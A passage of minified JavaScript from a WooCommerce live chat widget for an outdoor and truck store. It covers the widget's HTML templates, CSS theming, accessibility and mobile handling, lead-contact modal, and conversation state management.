class="hhlivechat-agent-details">\n                                    <span class="hhlivechat-agent-name" id="hhlivechat-agent-name"></span>\n                                    <span class="hhlivechat-agent-status">\n                                        <span class="hhlivechat-online-indicator"></span>\n                                        Online\n                                    </span>\n                                </div>\n                            </div>\n                            <div class="hhlivechat-default-header" id="hhlivechat-default-header">\n                                ${s?`<img src="${s}" alt="Logo" class="hhlivechat-logo">`:""}\n                                <span class="hhlivechat-title">${a}</span>\n                            </div>\n                            <button type="button" class="hhlivechat-minimize" aria-label="Minimize chat">\n                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">\n                                    <path d="M5 7.5L10 12.5L15 7.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>\n                                </svg>\n                            </button>\n                            <button type="button" class="hhlivechat-close" aria-label="Close chat" title="End Conversation">\n                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">\n                                    <path d="M15 5L5 15M5 5L15 15" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>\n                                </svg>\n                            </button>\n                        </div>\n                        \n                        \x3c!-- Close Confirmation Modal --\x3e\n                        <div class="hhlivechat-modal-overlay" id="hhlivechat-close-modal" style="display: none;">\n                            <div class="hhlivechat-modal">\n                                <div class="hhlivechat-modal-content">\n                                    <h3 class="hhlivechat-modal-title">End Conversation?</h3>\n                                    <p class="hhlivechat-modal-text">Are you sure you want to end this conversation? You can minimize the chat to keep it running in the background.</p>\n                                    <div class="hhlivechat-modal-actions">\n                                        <button class="hhlivechat-modal-btn hhlivechat-modal-leave" id="hhlivechat-modal-leave">\n                                            End Conversation\n                                        </button>\n                                        <button class="hhlivechat-modal-btn hhlivechat-modal-minimize" id="hhlivechat-modal-minimize">\n                                            Minimize Chat\n                                        </button>\n                                        <button class="hhlivechat-modal-btn hhlivechat-modal-cancel" id="hhlivechat-modal-cancel">\n                                            Cancel\n                                        </button>\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                        \n                        \x3c!-- Lead Generation Modal --\x3e\n                        <div class="hhlivechat-modal-overlay" id="hhlivechat-lead-modal" style="display: none;">\n                            <div class="hhlivechat-modal hhlivechat-lead-modal">\n                                <button class="hhlivechat-modal-close" id="hhlivechat-lead-close" aria-label="Close">\n                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none">\n                                        <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n                                    </svg>\n                                </button>\n                                \n                                <div class="hhlivechat-modal-header">\n                                    <h3 class="hhlivechat-modal-title" id="hhlivechat-lead-title">Get in Touch</h3>\n                                    <p class="hhlivechat-modal-subtitle">We'll send you the chat transcript and follow up with personalized assistance</p>\n                                </div>\n                                \n                                <div class="hhlivechat-modal-content">\n                                    <form class="hhlivechat-lead-form" id="hhlivechat-lead-form">\n                                        <div class="hhlivechat-form-group">\n                                            <label for="hhlivechat-lead-name">\n                                                <span class="hhlivechat-label-text">Name</span>\n                                                <span class="hhlivechat-required">*</span>\n                                            </label>\n                                            <div class="hhlivechat-input-wrapper">\n                                                <svg class="hhlivechat-input-icon" width="20" height="20" viewBox="0 0 24 24" fill="none">\n                                                    <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2M12 11a4 4 0 1 0 0-8 4 4 0 0 0 0 8z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n                                                </svg>\n                                                <input type="text" id="hhlivechat-lead-name" name="name" placeholder="Your full name" required />\n                                            </div>\n                                        </div>\n                                        \n                                        <div class="hhlivechat-form-group">\n                                            <label for="hhlivechat-lead-email">\n                                                <span class="hhlivechat-label-text">Email</span>\n                                                <span class="hhlivechat-required">*</span>\n                                            </label>\n                                            <div class="hhlivechat-input-wrapper">\n                                                <svg class="hhlivechat-input-icon" width="20" height="20" viewBox="0 0 24 24" fill="none">\n                                                    <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n                                                    <path d="M22 6l-10 7L2 6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n                                                </svg>\n                                                <input type="email" id="hhlivechat-lead-email" name="email" placeholder="your@email.com" required />\n                                            </div>\n                                        </div>\n                                        \n                                        <div class="hhlivechat-form-group">\n                                            <label for="hhlivechat-lead-phone">\n                                                <span class="hhlivechat-label-text">Phone Number</span>\n                                            </label>\n                                            <div class="hhlivechat-input-wrapper">\n                                                <svg class="hhlivechat-input-icon" width="20" height="20" viewBox="0 0 24 24" fill="none">\n                                                    <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n                                                </svg>\n                                                <input type="tel" id="hhlivechat-lead-phone" name="phone" placeholder="(555) 123-4567" />\n                                            </div>\n                                        </div>\n                                        \n                                        <div class="hhlivechat-form-group">\n                                            <label for="hhlivechat-lead-contact-method">\n                                                <span class="hhlivechat-label-text">Preferred Contact Method</span>\n                                                <span class="hhlivechat-required">*</span>\n                                            </label>\n                                            <div class="hhlivechat-select-wrapper">\n                                                <svg class="hhlivechat-input-icon" width="20" height="20" viewBox="0 0 24 24" fill="none">\n                                                    <path d="M8 10h.01M12 10h.01M16 10h.01M9 16H5a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-5l-5 5v-5z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n                                                </svg>\n                                                <select id="hhlivechat-lead-contact-method" name="contact_method" required>\n                                                    <option value="">Choose your preference</option>\n                                                    <option value="email">Email Only</option>\n                                                    <option value="phone">Phone Call</option>\n                                                    <option value="both">Email and Phone</option>\n                                                </select>\n                                                <svg class="hhlivechat-select-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none">\n                                                    <path d="M6 9l6 6 6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n                                                </svg>\n                                            </div>\n                                        </div>\n                                        \n                                        <div class="hhlivechat-form-group">\n                                            <label for="hhlivechat-lead-message">\n                                                <span class="hhlivechat-label-text">Additional Message</span>\n                                                <span class="hhlivechat-optional">(Optional)</span>\n                                            </label>\n                                            <div class="hhlivechat-textarea-wrapper">\n                                                <svg class="hhlivechat-input-icon hhlivechat-textarea-icon" width="20" height="20" viewBox="0 0 24 24" fill="none">\n                                                    <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n                                                    <path d="M14 2v6h6M16 13H8M16 17H8M10 9H8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n                                                </svg>\n                                                <textarea id="hhlivechat-lead-message" name="message" rows="3" placeholder="Tell us more about what you're looking for..."></textarea>\n                                            </div>\n                                        </div>\n                                        \n                                        <button class="hhlivechat-lead-submit" id="hhlivechat-lead-submit" type="submit">\n                                            <span class="hhlivechat-btn-text">SEND REQUEST</span>\n                                            <span class="hhlivechat-btn-spinner" style="display: none;">\n                                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none">\n                                                    <circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="2" opacity="0.3"/>\n                                                    <path d="M12 2a10 10 0 0 1 10 10" stroke="currentColor" stroke-width="2" stroke-linecap="round">\n                                                        <animateTransform attributeName="transform" type="rotate" values="0 12 12;360 12 12" dur="1s" repeatCount="indefinite"/>\n                                                    </path>\n                                                </svg>\n                                            </span>\n                                        </button>\n                                    </form>\n                                </div>\n                            </div>\n                        </div>\n                        \n                        ${e.render()}\n                        \n                        <div class="hhlivechat-widget-messages" id="hhlivechat-messages" style="display: none;">\n                            \x3c!-- Messages will be dynamically added here --\x3e\n                        </div>\n                        \n                        <div class="hhlivechat-typing-indicator" id="hhlivechat-typing" style="display: none;">\n                            <div class="hhlivechat-typing-dots">\n                                <span></span>\n                                <span></span>\n                                <span></span>\n                            </div>\n                        </div>\n                        \n                        \n                        <div class="hhlivechat-widget-input" style="display: none;">\n                            <form id="hhlivechat-form" class="hhlivechat-form">\n                                <div class="hhlivechat-input-group">\n                                    <textarea \n                                        id="hhlivechat-input" \n                                        class="hhlivechat-input" \n                                        placeholder="Type your message..." \n                                        rows="1"\n                                        maxlength="1000"\n                                        aria-label="Type your message"\n                                    ></textarea>\n                                    <button type="submit" class="hhlivechat-send" aria-label="Send message">\n                                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none">\n                                            <path d="M2 10L8 4L8 8L16 8L16 12L8 12L8 16L2 10Z" fill="currentColor" transform="rotate(-90 10 10)"/>\n                                        </svg>\n                                    </button>\n                                </div>\n                            </form>\n                        </div>\n                        \n                        <div class="hhlivechat-powered-by">\n                            <span>Powered by H&H Truck | Outdoor</span>\n                        </div>\n                    </div>\n                    \n                    <button type="button" class="hhlivechat-widget-button" aria-label="Open chat">\n                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none">\n                            <path d="M12 2C6.48 2 2 6.48 2 12C2 17.52 6.48 22 12 22C13.19 22 14.34 21.78 15.41 21.37L19.07 22.57C19.52 22.71 20 22.4 20.13 21.95C20.17 21.8 20.17 21.65 20.13 21.5L19.03 17.72C20.27 16.14 21 14.17 21 12C21 6.48 16.52 2 12 2ZM8 13C7.45 13 7 12.55 7 12C7 11.45 7.45 11 8 11C8.55 11 9 11.45 9 12C9 12.55 8.55 13 8 13ZM12 13C11.45 13 11 12.55 11 12C11 11.45 11.45 11 12 11C12.55 11 13 11.45 13 12C13 12.55 12.55 13 12 13ZM16 13C15.45 13 15 12.55 15 12C15 11.45 15.45 11 16 11C16.55 11 17 11.45 17 12C17 12.55 16.55 13 16 13Z" fill="currentColor"/>\n                        </svg>\n                        <span class="hhlivechat-unread-count" style="display: none;">0</span>\n                    </button>\n                    <div class="hhlivechat-attention-wrapper">\n                        <img src="" alt="Waving hand" class="hhlivechat-wave-hand">\n                        <div class="hhlivechat-attention-grabber">\n                            We Are Online To Help!\n                        </div>\n                    </div>\n                </div>\n            `}applyStyles(){e.debug("Applying styles...");let t=document.getElementById("hhlivechat-styles");t?(t.textContent=this.getStyles(),e.debug("Styles updated")):(t=document.createElement("style"),t.id="hhlivechat-styles",t.textContent=this.getStyles(),document.head.appendChild(t),e.debug("Styles applied successfully"))}getStyles(){const e=this.config.appearance?.primaryColor||"#007cba",a=this.config.appearance?.headerColor||e,s=this.config.appearance?.bubbleColor||e;return`\n                /* CSS Variables for theming */\n                :root {\n                    --hhlivechat-primary: ${e} !important;\n                    --hhlivechat-primary-dark: ${t.darkenColor(e,10)} !important;\n                    --hhlivechat-header: ${a} !important;\n                    --hhlivechat-bubble: ${s} !important;\n                    --hhlivechat-bubble-dark: ${t.darkenColor(s,10)} !important;\n                    --hhlivechat-ai-bubble-bg: #f8f9fa;\n                    --hhlivechat-ai-bubble-border: #e9ecef;\n                    --hhlivechat-bg-secondary: #f5f5f5;\n                    --hhlivechat-typing-dots: #999;\n                }\n                \n                .hhlivechat-theme-dark {\n                    --hhlivechat-ai-bubble-bg: #2d3748;\n                    --hhlivechat-ai-bubble-border: #4a5568;\n                    --hhlivechat-bg-secondary: #2a2a2a;\n                    --hhlivechat-typing-dots: #666;\n                }\n                \n                /* Widget positioning and base styles */\n                .hhlivechat-widget {\n                    position: fixed;\n                    z-index: 2147483647 !important;\n                    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;\n                    display: block !important;\n                }\n                \n                .hhlivechat-widget.hhlivechat-bottom-right {\n                    bottom: 20px;\n                    right: 20px;\n                }\n                \n                .hhlivechat-widget.hhlivechat-bottom-left {\n                    bottom: 20px;\n                    left: 20px;\n                }\n                \n                /* Widget container */\n                .hhlivechat-widget-container {\n                    width: 380px;\n                    height: 600px;\n                    max-height: calc(100vh - 100px);\n                    background: #fff;\n                    border-radius: 12px;\n                    box-shadow: 0 5px 40px rgba(0, 0, 0, 0.16);\n                    display: flex;\n                    flex-direction: column;\n                    overflow: hidden;\n                    transition: all 0.3s ease;\n                    position: absolute;\n                    bottom: 80px;\n                    right: 0;\n                    z-index: 2147483646 !important;\n                }\n                \n                .hhlivechat-widget.hhlivechat-minimized .hhlivechat-widget-container {\n                    height: 60px;\n                }\n                \n                /* Widget header */\n                .hhlivechat-widget-header {\n                    background: ${a};\n                    color: #fff;\n                    padding: 16px;\n                    display: flex;\n                    align-items: center;\n                    gap: 12px;\n                    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);\n                }\n                \n                /* Widget button */\n                .hhlivechat-widget-button {\n                    background: ${s};\n                    color: #fff;\n                    border: none;\n                    border-radius: 50%;\n                    width: 60px;\n                    height: 60px;\n                    display: flex !important;\n                    align-items: center;\n                    justify-content: center;\n                    cursor: pointer;\n                    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.25);\n                    transition: all 0.3s ease;\n                    position: relative;\n                    pointer-events: auto !important;\n                    user-select: none;\n                    z-index: 2147483647 !important;\n                }\n                \n                .hhlivechat-widget-button:hover {\n                    background: ${t.darkenColor(s,10)};\n                    transform: scale(1.05);\n                    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.2);\n                }\n                \n                .hhlivechat-widget-button:active {\n                    transform: scale(0.98);\n                }\n                \n                .hhlivechat-widget-button svg {\n                    fill: currentColor;\n                }\n                \n                .hhlivechat-widget-button svg,\n                .hhlivechat-widget-button * {\n                    pointer-events: none;\n                }\n                \n                /* Pulse animation for button */\n                .hhlivechat-widget-button.hhlivechat-pulse {\n                    animation: pulse-button 2s infinite;\n                }\n                \n                @keyframes pulse-button {\n                    0% {\n                        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);\n                    }\n                    50% {\n                        box-shadow: 0 4px 20px rgba(0, 124, 186, 0.4);\n                    }\n                    100% {\n                        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);\n                    }\n                }\n                \n                /* Mobile styles */\n                @media (max-width: 480px) {\n                    .hhlivechat-widget-button {\n                        width: 56px;\n                        height: 56px;\n                    }\n                    \n                    .hhlivechat-widget-container {\n                        width: 100vw;\n                        height: 100vh;\n                        max-height: 100vh;\n                        border-radius: 0;\n                    }\n                    \n                    .hhlivechat-widget.hhlivechat-bottom-right,\n                    .hhlivechat-widget.hhlivechat-bottom-left {\n                        bottom: 0;\n                        right: 0;\n                        left: 0;\n                    }\n                }\n                \n                /* Desktop styles */\n                @media (min-width: 481px) {\n                    .hhlivechat-widget-button {\n                        width: 60px;\n                        height: 60px;\n                    }\n                }\n            `}applyConfiguration(){e.debug("Applying configuration...");const t=document.getElementById("hhlivechat-widget");if(t){const a=`hhlivechat-widget hhlivechat-${this.config.appearance?.position||"bottom-right"} hhlivechat-theme-dark`;t.className=a,e.debug("Configuration applied. Widget class:",a)}else e.error("Widget element not found when applying configuration")}setupAccessibility(){const e=document.getElementById("hhlivechat-widget");if(!e)return;e.setAttribute("role","dialog"),e.setAttribute("aria-label","Live chat widget");const t=e.querySelector(".hhlivechat-widget-button");t&&(t.setAttribute("aria-label","Open live chat"),t.setAttribute("tabindex","0"));const a=document.createElement("div");a.className="hhlivechat-aria-live",a.setAttribute("aria-live","polite"),a.setAttribute("aria-atomic","true"),e.appendChild(a),this.liveRegion=a}announceToScreenReader(e){this.liveRegion&&(this.liveRegion.textContent=e,setTimeout(()=>{this.liveRegion.textContent=""},1e3))}showAgentInHeader(){if(!this.stateManager.state.currentAgent)return;const t=document.getElementById("hhlivechat-agent-info"),a=document.getElementById("hhlivechat-default-header"),s=document.getElementById("hhlivechat-agent-avatar"),n=document.getElementById("hhlivechat-agent-name");t&&a&&s&&n&&(s.src=this.stateManager.getAgentImageUrl(this.config),n.textContent=this.stateManager.state.currentAgent.name,t.style.display="flex",a.style.display="none",e.debug("Agent header updated with:",this.stateManager.state.currentAgent.name))}setupMobileHandlers(){if(!this.isMobile)return;let e=window.innerHeight;if(window.addEventListener("resize",()=>{const t=window.innerHeight;Math.abs(t-e)>100&&(t<e?this.handleKeyboardOpen():this.handleKeyboardClose()),e=t}),this.isIOS&&document.addEventListener("touchmove",e=>{const t=document.getElementById("hhlivechat-widget");if(t&&t.contains(e.target)){e.target.closest(".hhlivechat-widget-messages, .hhlivechat-input, .hhlivechat-prechat-form, .hhlivechat-form-content")||e.preventDefault()}},{passive:!1}),!document.querySelector('meta[name="viewport"]')){const e=document.createElement("meta");e.name="viewport",e.content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no",document.head.appendChild(e)}}handleKeyboardOpen(){const e=document.querySelector(".hhlivechat-widget-container");e&&this.stateManager.state.isOpen&&(e.classList.add("hhlivechat-keyboard-open"),setTimeout(()=>{const e=document.getElementById("hhlivechat-input");e&&e===document.activeElement&&e.scrollIntoView({behavior:"smooth",block:"nearest"})},300))}handleKeyboardClose(){const e=document.querySelector(".hhlivechat-widget-container");e&&e.classList.remove("hhlivechat-keyboard-open")}toggleMinimize(){e.debug("toggleMinimize called. Current conversation:",{conversationId:this.stateManager.state.conversationId,messageCount:this.stateManager.state.messages.length,hasStartedChat:this.stateManager.state.hasStartedChat});const t=document.getElementById("hhlivechat-widget"),a=t?.querySelector(".hhlivechat-widget-container");if(this.stateManager.state.isMinimized=!this.stateManager.state.isMinimized,this.stateManager.state.isMinimized)t.classList.add("hhlivechat-minimized"),a&&(a.style.display="none"),this.stateManager.state.isOpen=!1,e.debug("Widget minimized - conversation preserved:",{conversationId:this.stateManager.state.conversationId,messageCount:this.stateManager.state.messages.length});else{t.classList.remove("hhlivechat-minimized"),a&&(a.style.display="flex"),this.stateManager.state.isOpen=!0,this.stateManager.state.unreadCount=0;new r(this.stateManager).updateUnreadBadge(),e.debug("Widget un-minimized - conversation restored:",{conversationId:this.stateManager.state.conversationId,messageCount:this.stateManager.state.messages.length})}this.stateManager.saveState()}showCloseModal(){const e=document.getElementById("hhlivechat-close-modal");e&&(e.style.display="flex",this.announceToScreenReader("End conversation dialog opened"))}hideCloseModal(){const e=document.getElementById("hhlivechat-close-modal");e&&(e.style.display="none",this.announceToScreenReader("Dialog closed"))}showLeadModal(){const e=document.getElementById("hhlivechat-lead-modal");if(e){const t=document.getElementById("hhlivechat-lead-name"),a=document.getElementById("hhlivechat-lead-email"),s=document.getElementById("hhlivechat-lead-phone");this.stateManager.state.userProfile&&(t&&(t.value=this.stateManager.state.userProfile.name||""),a&&(a.value=this.stateManager.state.userProfile.email||""),s&&(s.value=this.stateManager.state.userProfile.phone||""));const n=document.getElementById("hhlivechat-lead-title");if(n){const e=this.stateManager.state.storeName||"Store";n.textContent=`Contact ${e}`}e.style.display="flex",this.announceToScreenReader("Contact form dialog opened")}}hideLeadModal(){const e=document.getElementById("hhlivechat-lead-modal");e&&(e.style.display="none",this.announceToScreenReader("Contact form closed"))}}e.init(),window.location.search.includes("debug=true")&&(window.debugWidget=function(){const e=document.getElementById("hhlivechat-widget"),t=document.getElementById("hhlivechat-container"),a=document.querySelector(".hhlivechat-widget-button");console.group("HH Live Chat Widget Debug Info"),console.log("Container element:",t),console.log("Widget element:",e),console.log("Button element:",a),e&&(console.log("Widget computed styles:",window.getComputedStyle(e)),console.log("Widget class list:",e.classList.toString())),a&&(console.log("Button computed styles:",window.getComputedStyle(a)),console.log("Button parent:",a.parentElement),console.log("Button z-index:",window.getComputedStyle(a).zIndex),console.log("Button display:",window.getComputedStyle(a).display)),console.log("HHLiveChat instance:",window.HHLiveChat),console.log("Current page environment:",{hostname:window.location.hostname,hasWordPressGlobal:!!window.hhlivechat_public,hasEmbedScript:!!document.querySelector("script[data-hhlivechat-config]")}),console.groupEnd()},console.log("Debug mode enabled. Run debugWidget() in console for widget diagnostics.")),window.HHLiveChat=new class{constructor(){this.configManager=new s,this.stateManager=new i,this.networkManager=null,this.preChatForm=null,this.messageManager=null,this.uiManager=null,this.recaptchaManager=null,this.heartbeatInterval=null,this.inactivityTimer=null,this.pageContext=this.capturePageContext(),this.leftTimer=null,this.wavingHandTimer=null}capturePageContext(){const t={url:window.location.href,pathname:window.location.pathname,productId:null,productName:null,categorySlug:null,categoryName:null,pageType:"general"},a=document.body.className;if(a.includes("single-product")){t.pageType="product";const e=a.match(/postid-(\d+)/);e&&(t.productId=e[1]);const s=document.querySelector(".product_title, h1.product-title, .entry-title, .product-title h1, .summary h1, .product-info h1, h1.entry-title, .single-product h1");s&&(t.productName=s.textContent.trim())}if(a.includes("tax-product_cat")||a.includes("archive")){t.pageType="category";const e=t.pathname.match(/product-category\/([^\/]+)/);e&&(t.categorySlug=e[1]);const a=document.querySelector(".woocommerce-products-header__title, h1.page-title");a&&(t.categoryName=a.textContent.trim())}return"undefined"!=typeof wc_single_product_params&&(t.wcProductData=wc_single_product_params),e.debug("Page context captured:",t),t}async init(){e.info("Initializing HH Live Chat Widget...");const t=await this.configManager.loadConfig();this.stateManager.config=t,this.networkManager=new n(t),this.preChatForm=new o(t,this.stateManager),this.messageManager=new r(this.stateManager),this.uiManager=new h(t,this.stateManager),this.recaptchaManager=new a(t),await this.recaptchaManager.init(),this.preChatForm.setRecaptchaManager(this.recaptchaManager),this.stateManager.initSession();document.getElementById("hhlivechat-widget")||this.uiManager.createWidget(this.preChatForm,this.messageManager),this.bindEvents();this.stateManager.restoreState()&&e.debug("State restored, but widget will remain closed until user clicks"),this.uiManager.setupMobileHandlers(),this.setupWavingHandTimer(),e.info("Widget initialization complete")}resetWidget(){e.info("Resetting widget completely...");try{localStorage.removeItem("hhlivechat_state"),localStorage.removeItem("hhlivechat_customer_info"),localStorage.removeItem("hhlivechat_session_id")}catch(t){e.warn("Failed to clear localStorage:",t)}return this.stateManager&&this.stateManager.emailConversationMap&&(this.stateManager.emailConversationMap.clear(),e.debug("Cleared email conversation map")),this.stateManager&&(this.stateManager.state={sessionId:null,conversationId:null,isOpen:!1,isMinimized:!1,hasStartedChat:!1,customerInfo:null,messageCount:0,unreadCount:0,customerStatus:"active",currentAgent:null,hasLoadedMessages:!1,isPaused:!1,pausedAt:null,draftMessage:"",queuedMessages:[],isStartingConversation:!1,messages:[],isFirstGreeting:!0}),this.messageManager&&this.messageManager.clearMessages(),this.closeWidget(),this.stateManager&&this.stateManager.initSession(),e.info("Widget reset complete. Pre-chat form will show on next open."),console.log("✅ HH Live Chat has been reset. Click the chat bubble to start fresh."),"Widget reset successfully"}bindEvents(){e.debug("Binding events...");const t=document.getElementById("hhlivechat-widget");if(!t)return void e.error("Widget element not found during event binding");const a=t.querySelector(".hhlivechat-widget-button");a&&(a.addEventListener("click",e=>{e.preventDefault(),e.stopPropagation(),this.toggleWidget()},!0),a.addEventListener("keydown",e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),this.toggleWidget())}));const s=t.querySelector(".hhlivechat-close");s&&s.addEventListener("click",e=>{e.preventDefault(),this.stateManager.state.conversationId||this.stateManager.state.hasStartedChat?this.uiManager.showCloseModal():this.closeWidget()});const n=document.getElementById("hhlivechat-modal-leave"),i=document.getElementById("hhlivechat-modal-minimize"),o=document.getElementById("hhlivechat-modal-cancel");n&&n.addEventListener("click",e=>{e.preventDefault(),this.uiManager.hideCloseModal(),this.endConversation()}),i&&i.addEventListener("click",e=>{e.preventDefault(),this.uiManager.hideCloseModal(),this.uiManager.toggleMinimize()}),o&&o.addEventListener("click",e=>{e.preventDefault(),this.uiManager.hideCloseModal()});const r=document.getElementById("hhlivechat-lead-submit"),h=document.getElementById("hhlivechat-lead-cancel");r&&r.addEventListener("click",e=>{e.preventDefault(),this.handleLeadFormSubmit()}),h&&h.addEventListener("click",e=>{e.preventDefault(),this.uiManager.hideLeadModal()});const l=document.getElementById("hhlivechat-lead-close");l&&l.addEventListener("click",e=>{e.preventDefault(),this.uiManager.hideLeadModal()});const c=document.getElementById("hhlivechat-messages");c&&c.addEventListener("click",e=>{e.target.closest('[data-action="show-lead-form"]')&&(e.preventDefault(),this.uiManager.showLeadModal())});const d=t.querySelector(".hhlivechat-minimize");d&&d.addEventListener("click",e=>{e.preventDefault(),this.uiManager.toggleMinimize()});const u=document.getElementById("hhlivechat-form");u&&u.addEventListener("submit",e=>this.handleMessageSubmit(e));const g=document.getElementById("hhlivechat-input");g&&(g.addEventListener("input",()=>{this.handleInputResize()}),g.addEventListener("keydown",e=>this.handleKeyDown(e))),this.preChatForm.bindEvents(),window.addEventListener("prechat-form-submitted",e=>{this.showChatInterface(),this.startConversationWithInfo()}),window.addEventListener("queued-message-send",e=>{this.sendMessage(e.detail.message)}),document.addEventListener("visibilitychange",()=>{!document.hidden&&this.stateManager.state.isOpen&&this.messageManager.resetUnreadCount()}),t.addEventListener("keydown",e=>{"Escape"===e.key&&this.stateManager.state.isOpen&&this.closeWidget()})}toggleWidget(){e.debug("toggleWidget called. Current state:",{isOpen:this.stateManager.state.isOpen,isMinimized:this.stateManager.state.isMinimized,conversationId:this.stateManager.state.conversationId}),this.stateManager.state.isOpen||this.stateManager.state.isMinimized?this.uiManager.toggleMinimize():this.openWidget()}setupWavingHandTimer(){const t=this.stateManager.config.appearance?.wavingHandDelay||60;0!==t?this.stateManager.state.isOpen||this.stateManager.state.hasStartedChat?e.debug("Waving hand skipped (widget open or chat started)"):(this.wavingHandTimer=setTimeout(()=>{this.stateManager.state.isOpen||this.stateManager.state.hasStartedChat||this.showWavingHand()},1e3*t),e.debug(`Waving hand timer set for ${t} seconds`)):e.debug("Waving hand disabled (delay = 0)")}showWavingHand(){const t=document.querySelector(".hhlivechat-attention-wrapper");t&&(t.classList.add("hhlivechat-active"),e.debug("Waving hand displayed"),setTimeout(()=>{this.hideWavingHand()},1e4))}hideWavingHand(){const t=document.querySelector(".hhlivechat-attention-wrapper");t&&(t.classList.remove("hhlivechat-active"),e.debug("Waving hand hidden"))}hasCompleteCustomerInfo(){const e=this.stateManager.state.customerInfo;return!!e&&(!!(e.name&&e.email&&e.storeLocation)&&!!("truck"!==e.productType||e.vehicleInfo&&e.vehicleInfo.year&&e.vehicleInfo.make&&e.vehicleInfo.model))}openWidget(){e.debug("openWidget called"),this.hideWavingHand(),this.wavingHandTimer&&(clearTimeout(this.wavingHandTimer),this.wavingHandTimer=null);const t=document.getElementById("hhlivechat-widget"),a=t?.querySelector(".hhlivechat-widget-container");if(!a)return void e.error("Widget container not found - cannot open widget!");a.style.display="flex",t.classList.remove("hhlivechat-minimized"),this.stateManager.state.isOpen=!0,this.stateManager.state.isMinimized=!1,this.messageManager.resetUnreadCount(),this.stateManager.saveState(),this.stateManager.state.conversationId&&"active"!==this.stateManager.state.customerStatus&&(this.updateCustomerStatus("active"),this.resetInactivityTimer());const s=this.stateManager.state.conversationId||this.stateManager.state.hasStartedChat||this.stateManager.state.messages.length>0;if(e.debug("Opening widget - checking conversation state:",{hasExistingConversation:s,messageCount:this.stateManager.state.messages.length,conversationId:this.stateManager.state.conversationId,hasStartedChat:this.stateManager.state.hasStartedChat}),this.stateManager.state.customerInfo&&this.hasCompleteCustomerInfo()?(this.stateManager.state.hasStartedChat=!0,this.showChatInterface(),this.stateManager.state.conversationId||this.startConversationWithInfo()):s?(this.showChatInterface(),this.stateManager.state.messages.length>0?(e.debug("Using stored messages from localStorage:",this.stateManager.state.messages.length),this.messageManager.restoreMessages(),this.stateManager.state.hasLoadedMessages=!0,this.stateManager.state.conversationId&&this.startHeartbeat()):this.stateManager.state.conversationId&&!this.stateManager.state.hasLoadedMessages&&this.loadConversationMessages()):this.preChatForm.show(),this.stateManager.state.hasStartedChat){const e=document.getElementById("hhlivechat-input");e&&setTimeout(()=>e.focus(),100)}}closeWidget(){e.debug("closeWidget called");const t=document.getElementById("hhlivechat-input");t&&t.value.trim()&&(this.stateManager.state.draftMessage=t.value.trim(),this.stateManager.state.isPaused=!0,this.stateManager.state.pausedAt=Date.now());const a=document.getElementById("hhlivechat-widget"),s=a?.querySelector(".hhlivechat-widget-container");s&&(s.style.display="none"),this.stateManager.state.isOpen=!1,this.stateManager.state.isMinimized=!1,this.stateManager.saveState(),this.inactivityTimer&&(clearTimeout(this.inactivityTimer),this.inactivityTimer=null),this.leftTimer&&(clearTimeout(this.leftTimer),this.leftTimer=null),this.stateManager.state.conversationId&&this.updateCustomerStatus("left")}async endConversation(){e.info("Ending conversation completely..."),this.stateManager.state.conversationId&&await this.networkManager.endConversation(this.stateManager.state.conversationId,this.stateManager.state.sessionId);try{localStorage.removeItem("hhlivechat_state"),localStorage.removeItem("hhlivechat_customer_info"),e.debug("Cleared all conversation and customer data")}catch(t){e.warn("Failed to clear localStorage:",t)}this.stateManager&&this.stateManager.emailConversationMap&&(this.stateManager.emailConversationMap.clear(),e.debug("Cleared all conversations from email map")),this.stateManager&&(this.stateManager.state={sessionId:this.stateManager.state.sessionId,conversationId:null,isOpen:!1,isMinimized:!1,hasStartedChat:!1,customerInfo:null,messageCount:0,unreadCount:0,customerStatus:"active",currentAgent:null,hasLoadedMessages:!1,isPaused:!1,pausedAt:null,draftMessage:"",queuedMessages:[],isStartingConversation:!1,messages:[],isFirstGreeting:!0},e.debug("Reset state to initial 